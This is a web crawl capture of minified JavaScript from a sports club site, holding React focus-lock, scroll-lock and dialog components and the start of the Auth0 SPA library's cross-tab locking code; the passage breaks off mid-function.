_(e).map(function(r,a){return{node:r,index:a,tabIndex:t&&r.tabIndex===-1?(r.dataset||{}).focusGuard?0:-1:r.tabIndex}}).filter(function(r){return!n||r.tabIndex>=0}).sort(Qn)},qn=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"],se=qn.join(","),Jn="".concat(se,", [data-focus-guard]"),Qe=function(e,n){var t;return _(((t=e.shadowRoot)===null||t===void 0?void 0:t.children)||e.children).reduce(function(r,a){return r.concat(a.matches(n?Jn:se)?[a]:[],Qe(a))},[])},de=function(e,n){return e.reduce(function(t,r){return t.concat(Qe(r,n),r.parentNode?_(r.parentNode.querySelectorAll(se)).filter(function(a){return a===r}):[])},[])},et=function(e){var n=e.querySelectorAll("[".concat(In,"]"));return _(n).map(function(t){return de([t])}).reduce(function(t,r){return t.concat(r)},[])},ve=function(e,n){return _(e).filter(function(t){return $e(n,t)}).filter(function(t){return Kn(t)})},qe=function(e,n){return n===void 0&&(n=new Map),_(e).filter(function(t){return Ve(n,t)})},me=function(e,n,t){return ze(ve(de(e,t),n),!0,t)},Je=function(e,n){return ze(ve(de(e),n),!1)},nt=function(e,n){return ve(et(e),n)},H=function(e,n){return(e.shadowRoot?H(e.shadowRoot,n):Object.getPrototypeOf(e).contains.call(e,n))||_(e.children).some(function(t){return H(t,n)})},en=function(e){return e.activeElement?e.activeElement.shadowRoot?en(e.activeElement.shadowRoot):e.activeElement:void 0},he=function(){return document.activeElement?document.activeElement.shadowRoot?en(document.activeElement.shadowRoot):document.activeElement:void 0},tt=function(){var e=document&&he();return e?_(document.querySelectorAll("[".concat(xn,"]"))).some(function(n){return H(n,e)}):!1},rt=function(e){for(var n=new Set,t=e.length,r=0;r<t;r+=1)for(var a=r+1;a<t;a+=1){var o=e[r].compareDocumentPosition(e[a]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&n.add(a),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&n.add(r)}return e.filter(function(i,u){return!n.has(u)})},nn=function(e){return e.parentNode?nn(e.parentNode):e},pe=function(e){var n=le(e);return n.filter(Boolean).reduce(function(t,r){var a=r.getAttribute(oe);return t.push.apply(t,a?rt(_(nn(r).querySelectorAll("[".concat(oe,'="').concat(a,'"]:not([').concat(De,'="disabled"])')))):[r]),t},[])},at=function(e){return e===document.activeElement},ot=function(e){return!!_(e.querySelectorAll("iframe")).some(function(n){return at(n)})},tn=function(e){var n=document&&he();return!n||n.dataset&&n.dataset.focusGuard?!1:pe(e).some(function(t){return H(t,n)||ot(t)})},it=function(e,n){return n.filter(Xe).filter(function(t){return t.name===e.name}).filter(function(t){return t.checked})[0]||e},ye=function(e,n){return Xe(e)&&e.name?it(e,n):e},ut=function(e){var n=new Set;return e.forEach(function(t){return n.add(ye(t,e))}),e.filter(function(t){return n.has(t)})},rn=function(e){return e[0]&&e.length>1?ye(e[0],e):e[0]},an=function(e,n){return e.length>1?e.indexOf(ye(e[n],e)):n},on="NEW_FOCUS",ct=function(e,n,t,r){var a=e.length,o=e[0],i=e[a-1],u=fe(t);if(!(t&&e.indexOf(t)>=0)){var f=t!==void 0?n.indexOf(t):-1,l=r?n.indexOf(r):f,s=r?e.indexOf(r):-1,v=f-l,m=n.indexOf(o),h=n.indexOf(i),y=ut(n),d=t!==void 0?y.indexOf(t):-1,p=d-(r?y.indexOf(r):f),b=an(e,0),S=an(e,a-1);if(f===-1||s===-1)return on;if(!v&&s>=0)return s;if(f<=m&&u&&Math.abs(v)>1)return S;if(f>=h&&u&&Math.abs(v)>1)return b;if(v&&Math.abs(p)>1)return s;if(f<=m)return S;if(f>h)return b;if(v)return Math.abs(v)>1?s:(a+s+v)%a}},ge=function(e,n){return n===void 0&&(n=[]),n.push(e),e.parentNode&&ge(e.parentNode.host||e.parentNode,n),n},be=function(e,n){for(var t=ge(e),r=ge(n),a=0;a<t.length;a+=1){var o=t[a];if(r.indexOf(o)>=0)return o}return!1},un=function(e,n,t){var r=le(e),a=le(n),o=r[0],i=!1;return a.filter(Boolean).forEach(function(u){i=be(i||u,u)||i,t.filter(Boolean).forEach(function(f){var l=be(o,f);l&&(!i||H(l,i)?i=l:i=be(l,i))})}),i},lt=function(e,n){return e.reduce(function(t,r){return t.concat(nt(r,n))},[])},ft=function(e){return function(n){var t;return n.autofocus||!!(!((t=Ye(n))===null||t===void 0)&&t.autofocus)||e.indexOf(n)>=0}},st=function(e,n){var t=new Map;return n.forEach(function(r){return t.set(r.node,r)}),e.map(function(r){return t.get(r)}).filter(zn)},dt=function(e,n){var t=document&&he(),r=pe(e).filter(K),a=un(t||e,e,r),o=new Map,i=Je(r,o),u=me(r,o).filter(function(h){var y=h.node;return K(y)});if(!(!u[0]&&(u=i,!u[0]))){var f=Je([a],o).map(function(h){var y=h.node;return y}),l=st(f,u),s=l.map(function(h){var y=h.node;return y}),v=ct(s,f,t,n);if(v===on){var m=qe(i.map(function(h){var y=h.node;return y})).filter(ft(lt(r,o)));return{node:m&&m.length?rn(m):rn(qe(s))}}return v===void 0?v:l[v]}},vt=function(e,n){"focus"in e&&e.focus(n),"contentWindow"in e&&e.contentWindow&&e.contentWindow.focus()},we=0,Se=!1,mt=function(e,n,t){t===void 0&&(t={});var r=dt(e,n);if(!Se&&r){if(we>2){console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),Se=!0,setTimeout(function(){Se=!1},1);return}we++,vt(r.node,t.focusOptions),we--}},cn=mt,ht=function(e){var n=pe(e).filter(K),t=un(e,e,n),r=new Map,a=me([t],r,!0),o=me(n,r).filter(function(i){var u=i.node;return K(u)}).map(function(i){var u=i.node;return u});return a.map(function(i){var u=i.node,f=i.index;return{node:u,index:f,lockItem:o.indexOf(u)>=0,guard:fe(u)}})},Vr=null;function ln(e){var n=window,t=n.setImmediate;typeof t<"u"?t(e):setTimeout(e,1)}var Yr=function(n,t){var r={};return r[n]=t,r},pt=function(){return document&&document.activeElement===document.body},yt=function(){return pt()||tt()},B=null,M=null,j=null,$=!1,gt=function(){return!0},bt=function(n){return(B.whiteList||gt)(n)},wt=function(n,t){j={observerNode:n,portaledElement:t}},St=function(n){return j&&j.portaledElement===n};function fn(e,n,t,r){var a=null,o=e;do{var i=r[o];if(i.guard)i.node.dataset.focusAutoGuard&&(a=i);else if(i.lockItem){if(o!==e)return;a=null}else break}while((o+=t)!==n);a&&(a.node.tabIndex=0)}var Et=function(n){return n&&"current"in n?n.current:n},Ct=function(n){return n?!!$:$==="meanwhile"},Ot=function e(n,t,r){return t&&(t.host===n&&(!t.activeElement||r.contains(t.activeElement))||t.parentNode&&e(n,t.parentNode,r))},Ft=function(n,t){return t.some(function(r){return Ot(n,r,r)})},X=function(){var n=!1;if(B){var t=B,r=t.observed,a=t.persistentFocus,o=t.autoFocus,i=t.shards,u=t.crossFrame,f=t.focusOptions,l=r||j&&j.portaledElement,s=document&&document.activeElement;if(l){var v=[l].concat(i.map(Et).filter(Boolean));if((!s||bt(s))&&(a||Ct(u)||!yt()||!M&&o)&&(l&&!(tn(v)||s&&Ft(s,v)||St(s,l))&&(document&&!M&&s&&!o?(s.blur&&s.blur(),document.body.focus()):(n=cn(v,M,{focusOptions:f}),j={})),$=!1,M=document&&document.activeElement),document){var m=document&&document.activeElement,h=ht(v),y=h.map(function(d){var p=d.node;return p}).indexOf(m);y>-1&&(h.filter(function(d){var p=d.guard,b=d.node;return p&&b.dataset.focusAutoGuard}).forEach(function(d){var p=d.node;return p.removeAttribute("tabIndex")}),fn(y,h.length,1,h),fn(y,-1,-1,h))}}}return n},sn=function(n){X()&&n&&(n.stopPropagation(),n.preventDefault())},z=function(){return ln(X)},dn=function(n){var t=n.target,r=n.currentTarget;r.contains(t)||wt(r,t)},Pt=function(){return null},_t=function(n){var t=n.children;return c.createElement("div",{onBlur:z,onFocus:dn},t)};_t.propTypes={};var vn=function(){$="just",setTimeout(function(){$="meanwhile"},0)},Tt=function(){document.addEventListener("focusin",sn),document.addEventListener("focusout",z),window.addEventListener("blur",vn)},xt=function(){document.removeEventListener("focusin",sn),document.removeEventListener("focusout",z),window.removeEventListener("blur",vn)};function It(e){return e.filter(function(n){var t=n.disabled;return!t})}function Dt(e){var n=e.slice(-1)[0];n&&!B&&Tt();var t=B,r=t&&n&&n.id===t.id;B=n,t&&!r&&(t.onDeactivation(),e.filter(function(a){var o=a.id;return o===t.id}).length||t.returnFocus(!n)),n?(M=null,(!r||t.observed!==n.observed)&&n.onActivation(),X(!0),ln(X)):(xt(),M=null)}We.assignSyncMedium(dn),Ze.assignMedium(z),Bn.assignMedium(function(e){return e({moveFocusInside:cn,focusInside:tn})});var At=Un(It,Dt)(Pt),mn=c.forwardRef(function(n,t){return c.createElement(Ge,(0,x.Z)({sideCar:At,ref:t},n))}),hn=Ge.propTypes||{},Kr=hn.sideCar,Xr=(0,L.Z)(hn,["sideCar"]);mn.propTypes={};var Rt=mn,Nt=Rt,Q="right-scroll-bar-position",q="width-before-scroll-bar",kt="with-scroll-bars-hidden",Lt="--removed-body-scroll-bar-size",pn=je(),Ee=function(){},J=c.forwardRef(function(e,n){var t=c.useRef(null),r=c.useState({onScrollCapture:Ee,onWheelCapture:Ee,onTouchMoveCapture:Ee}),a=r[0],o=r[1],i=e.forwardProps,u=e.children,f=e.className,l=e.removeScrollBar,s=e.enabled,v=e.shards,m=e.sideCar,h=e.noIsolation,y=e.inert,d=e.allowPinchZoom,p=e.as,b=p===void 0?"div":p,S=Ne(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),E=m,C=Ae([t,n]),w=P(P({},S),a);return c.createElement(c.Fragment,null,s&&c.createElement(E,{sideCar:pn,removeScrollBar:l,shards:v,noIsolation:h,inert:y,setCallbacks:o,allowPinchZoom:!!d,lockRef:t}),i?c.cloneElement(c.Children.only(u),P(P({},w),{ref:C})):c.createElement(b,P({},w,{className:f,ref:C}),u))});J.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},J.classNames={fullWidth:q,zeroRight:Q};var yn=function(e){var n=e.sideCar,t=Ne(e,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=n.read();if(!r)throw new Error("Sidecar medium not found");return c.createElement(r,P({},t))};yn.isSideCarExport=!0;function Bt(e,n){return e.useMedium(n),yn}var Ce,zr=function(e){Ce=e},Mt=function(){return Ce||O.nc};function jt(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var n=Mt();return n&&e.setAttribute("nonce",n),e}function Wt(e,n){e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n))}function Zt(e){var n=document.head||document.getElementsByTagName("head")[0];n.appendChild(e)}var Gt=function(){var e=0,n=null;return{add:function(t){e==0&&(n=jt())&&(Wt(n,t),Zt(n)),e++},remove:function(){e--,!e&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}},Ut=function(){var e=Gt();return function(n,t){c.useEffect(function(){return e.add(n),function(){e.remove()}},[n&&t])}},gn=function(){var e=Ut(),n=function(t){var r=t.styles,a=t.dynamic;return e(r,a),null};return n},Ht={left:0,top:0,right:0,gap:0},Oe=function(e){return parseInt(e||"",10)||0},$t=function(e){var n=window.getComputedStyle(document.body),t=n[e==="padding"?"paddingLeft":"marginLeft"],r=n[e==="padding"?"paddingTop":"marginTop"],a=n[e==="padding"?"paddingRight":"marginRight"];return[Oe(t),Oe(r),Oe(a)]},Vt=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Ht;var n=$t(e),t=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-t+n[2]-n[0])}},Yt=gn(),Kt=function(e,n,t,r){var a=e.left,o=e.top,i=e.right,u=e.gap;return t===void 0&&(t="margin"),`
  .`.concat(kt,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(u,"px ").concat(r,`;
  }
  body {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([n&&"position: relative ".concat(r,";"),t==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(o,`px;
    padding-right: `).concat(i,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(u,"px ").concat(r,`;
    `),t==="padding"&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Q,` {
    right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(q,` {
    margin-right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(Q," .").concat(Q,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(q," .").concat(q,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body {
    `).concat(Lt,": ").concat(u,`px;
  }
`)},Xt=function(e){var n=e.noRelative,t=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r,o=c.useMemo(function(){return Vt(a)},[a]);return c.createElement(Yt,{styles:Kt(o,!n,a,t?"":"!important")})},Fe=!1;if(typeof window<"u")try{var ee=Object.defineProperty({},"passive",{get:function(){return Fe=!0,!0}});window.addEventListener("test",ee,ee),window.removeEventListener("test",ee,ee)}catch{Fe=!1}var W=Fe?{passive:!1}:!1,zt=function(e){return e.tagName==="TEXTAREA"},bn=function(e,n){var t=window.getComputedStyle(e);return t[n]!=="hidden"&&!(t.overflowY===t.overflowX&&!zt(e)&&t[n]==="visible")},Qt=function(e){return bn(e,"overflowY")},qt=function(e){return bn(e,"overflowX")},wn=function(e,n){var t=n;do{typeof ShadowRoot<"u"&&t instanceof ShadowRoot&&(t=t.host);var r=Sn(e,t);if(r){var a=En(e,t),o=a[1],i=a[2];if(o>i)return!0}t=t.parentNode}while(t&&t!==document.body);return!1},Jt=function(e){var n=e.scrollTop,t=e.scrollHeight,r=e.clientHeight;return[n,t,r]},er=function(e){var n=e.scrollLeft,t=e.scrollWidth,r=e.clientWidth;return[n,t,r]},Sn=function(e,n){return e==="v"?Qt(n):qt(n)},En=function(e,n){return e==="v"?Jt(n):er(n)},nr=function(e,n){return e==="h"&&n==="rtl"?-1:1},tr=function(e,n,t,r,a){var o=nr(e,window.getComputedStyle(n).direction),i=o*r,u=t.target,f=n.contains(u),l=!1,s=i>0,v=0,m=0;do{var h=En(e,u),y=h[0],d=h[1],p=h[2],b=d-p-o*y;(y||b)&&Sn(e,u)&&(v+=b,m+=y),u=u.parentNode}while(!f&&u!==document.body||f&&(n.contains(u)||n===u));return(s&&(a&&v===0||!a&&i>v)||!s&&(a&&m===0||!a&&-i>m))&&(l=!0),l},ne=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Cn=function(e){return[e.deltaX,e.deltaY]},On=function(e){return e&&"current"in e?e.current:e},rr=function(e,n){return e[0]===n[0]&&e[1]===n[1]},ar=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},or=0,Z=[];function ir(e){var n=c.useRef([]),t=c.useRef([0,0]),r=c.useRef(),a=c.useState(or++)[0],o=c.useState(function(){return gn()})[0],i=c.useRef(e);c.useEffect(function(){i.current=e},[e]),c.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var d=kn([e.lockRef.current],(e.shards||[]).map(On),!0).filter(Boolean);return d.forEach(function(p){return p.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),d.forEach(function(p){return p.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var u=c.useCallback(function(d,p){if("touches"in d&&d.touches.length===2)return!i.current.allowPinchZoom;var b=ne(d),S=t.current,E="deltaX"in d?d.deltaX:S[0]-b[0],C="deltaY"in d?d.deltaY:S[1]-b[1],w,R=d.target,T=Math.abs(E)>Math.abs(C)?"h":"v";if("touches"in d&&T==="h"&&R.type==="range")return!1;var I=wn(T,R);if(!I)return!0;if(I?w=T:(w=T==="v"?"h":"v",I=wn(T,R)),!I)return!1;if(!r.current&&"changedTouches"in d&&(E||C)&&(r.current=w),!w)return!0;var N=r.current||w;return tr(N,p,d,N==="h"?E:C,!0)},[]),f=c.useCallback(function(d){var p=d;if(!(!Z.length||Z[Z.length-1]!==o)){var b="deltaY"in p?Cn(p):ne(p),S=n.current.filter(function(w){return w.name===p.type&&w.target===p.target&&rr(w.delta,b)})[0];if(S&&S.should){p.cancelable&&p.preventDefault();return}if(!S){var E=(i.current.shards||[]).map(On).filter(Boolean).filter(function(w){return w.contains(p.target)}),C=E.length>0?u(p,E[0]):!i.current.noIsolation;C&&p.cancelable&&p.preventDefault()}}},[]),l=c.useCallback(function(d,p,b,S){var E={name:d,delta:p,target:b,should:S};n.current.push(E),setTimeout(function(){n.current=n.current.filter(function(C){return C!==E})},1)},[]),s=c.useCallback(function(d){t.current=ne(d),r.current=void 0},[]),v=c.useCallback(function(d){l(d.type,Cn(d),d.target,u(d,e.lockRef.current))},[]),m=c.useCallback(function(d){l(d.type,ne(d),d.target,u(d,e.lockRef.current))},[]);c.useEffect(function(){return Z.push(o),e.setCallbacks({onScrollCapture:v,onWheelCapture:v,onTouchMoveCapture:m}),document.addEventListener("wheel",f,W),document.addEventListener("touchmove",f,W),document.addEventListener("touchstart",s,W),function(){Z=Z.filter(function(d){return d!==o}),document.removeEventListener("wheel",f,W),document.removeEventListener("touchmove",f,W),document.removeEventListener("touchstart",s,W)}},[]);var h=e.removeScrollBar,y=e.inert;return c.createElement(c.Fragment,null,y?c.createElement(o,{styles:ar(a)}):null,h?c.createElement(Xt,{gapMode:"margin"}):null)}var ur=Bt(pn,ir),Fn=c.forwardRef(function(e,n){return c.createElement(J,P({},e,{ref:n,sideCar:ur}))});Fn.classNames=J.classNames;var cr=Fn,lr=O(57761),te=O.n(lr);function Pn(){return Pn=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pn.apply(this,arguments)}function Pe(e,n){if(e==null)return{};var t={},r=Object.keys(e),a,o;for(o=0;o<r.length;o++)a=r[o],!(n.indexOf(a)>=0)&&(t[a]=e[a]);return t}var Qr={allowPinchZoom:te().bool,dangerouslyBypassFocusLock:te().bool,dangerouslyBypassScrollLock:te().bool,initialFocusRef:function(){return null},onDismiss:te().func},fr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.isOpen,i=o===void 0?!0:o,u=Pe(n,["as","isOpen"]);return(0,g.kG)("dialog"),(0,c.useEffect)(function(){i?window.__REACH_DISABLE_TOOLTIPS=!0:window.requestAnimationFrame(function(){window.__REACH_DISABLE_TOOLTIPS=!1})},[i]),i?(0,c.createElement)(A,{"data-reach-dialog-wrapper":""},(0,c.createElement)(sr,Object.assign({ref:t,as:a},u))):null}),sr=(0,g.yV)(function(n,t){var r=n.allowPinchZoom,a=n.as,o=a===void 0?"div":a,i=n.dangerouslyBypassFocusLock,u=i===void 0?!1:i,f=n.dangerouslyBypassScrollLock,l=f===void 0?!1:f,s=n.initialFocusRef,v=n.onClick,m=n.onDismiss,h=m===void 0?g.ZT:m,y=n.onKeyDown,d=n.onMouseDown,p=n.unstable_lockFocusAcrossFrames,b=p===void 0?!0:p,S=Pe(n,["allowPinchZoom","as","dangerouslyBypassFocusLock","dangerouslyBypassScrollLock","initialFocusRef","onClick","onDismiss","onKeyDown","onMouseDown","unstable_lockFocusAcrossFrames"]),E=(0,c.useRef)(null),C=(0,c.useRef)(null),w=(0,g.A7)(C,t),R=(0,c.useCallback)(function(){s&&s.current&&s.current.focus()},[s]);function T(F){E.current===F.target&&(F.stopPropagation(),h(F))}function I(F){F.key==="Escape"&&(F.stopPropagation(),h(F))}function N(F){E.current=F.target}return(0,c.useEffect)(function(){return C.current?vr(C.current):void 0},[]),(0,c.createElement)(Nt,{autoFocus:!0,returnFocus:!0,onActivation:R,disabled:u,crossFrame:b},(0,c.createElement)(cr,{allowPinchZoom:r,enabled:!l},(0,c.createElement)(o,Object.assign({},S,{ref:w,"data-reach-dialog-overlay":"",onClick:(0,g.ag)(v,T),onKeyDown:(0,g.ag)(y,I),onMouseDown:(0,g.ag)(d,N)}))))}),dr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.onClick,i=n.onKeyDown,u=Pe(n,["as","onClick","onKeyDown"]);return(0,c.createElement)(a,Object.assign({"aria-modal":"true",role:"dialog",tabIndex:-1},u,{ref:t,"data-reach-dialog-content":"",onClick:(0,g.ag)(o,function(f){f.stopPropagation()})}))}),qr=null;function vr(e){var n=[],t=[],r=(0,g.r3)(e);return e?(Array.prototype.forEach.call(r.querySelectorAll("body > *"),function(a){var o,i,u=(o=e.parentNode)===null||o===void 0||(i=o.parentNode)===null||i===void 0?void 0:i.parentNode;if(a!==u){var f=a.getAttribute("aria-hidden"),l=f!==null&&f!=="false";l||(n.push(f),t.push(a),a.setAttribute("aria-hidden","true"))}}),function(){t.forEach(function(a,o){var i=n[o];i===null?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",i)})}):g.ZT}function Jr(e,n,t,r,a){var o=`
See https://www.w3.org/TR/wai-aria/#aria-label for details.`;return!e["aria-label"]&&!e["aria-labelledby"]?new Error("A <"+t+"> must have either an `aria-label` or `aria-labelledby` prop.\n      "+o):e["aria-label"]&&e["aria-labelledby"]?new Error("You provided both `aria-label` and `aria-labelledby` props to a <"+t+">. If the a label for this component is visible on the screen, that label's component should be given a unique ID prop, and that ID should be passed as the `aria-labelledby` prop into <"+t+">. If the label cannot be determined programmatically from the content of the element, an alternative label should be provided as the `aria-label` prop, which will be used as an `aria-label` on the HTML tag."+o):e[n]!=null&&!isString(e[n])?new Error("Invalid prop `"+n+"` supplied to `"+t+"`. Expected `string`, received `"+(Array.isArray(a)?"array":typeof a)+"`."):null}var ea=null},2488:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D,A){return D in g?Object.defineProperty(g,D,{value:A,enumerable:!0,configurable:!0,writable:!0}):g[D]=A,g}},69740:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D){if(g==null)return{};var A={},ae=Object.keys(g),L,x;for(x=0;x<ae.length;x++)L=ae[x],!(D.indexOf(L)>=0)&&(A[L]=g[L]);return A}}}]);

//# sourceMappingURL=7076.js.map?_t=30121251f9471cd9483f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16100
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = 